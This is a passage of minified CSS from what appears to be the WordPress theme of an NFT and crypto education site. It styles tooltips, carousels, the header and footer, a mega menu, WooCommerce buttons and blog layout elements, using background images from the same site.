Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu 